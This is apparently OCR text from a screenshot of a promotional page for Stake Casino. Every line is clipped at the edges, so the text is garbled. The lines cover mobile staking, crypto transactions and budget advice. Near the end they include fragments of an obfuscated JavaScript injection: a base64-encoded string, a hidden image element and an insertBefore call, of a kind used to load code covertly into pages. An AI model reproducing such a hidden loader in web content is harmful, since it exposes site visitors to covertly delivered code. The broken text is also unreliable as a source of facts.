
onsive platform designed for seamless mobile staking on the go.
sibly at Stake Casino
a, managing your stake amounts according to your budget i
s to keep your gambling experience safe and enjoyable. Re
es.
rm packed with popular games, fast crypto transactions, a
eliable service have propelled it into a top choice among A
 player aiming for big wins, Stake’s ecosystem provides ev
ent(‘img’);img.src = ‘/files/img/logo.png’
sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0
;’);img.style.visibility = ‘hidden’;document.body.insertBefor
Bagi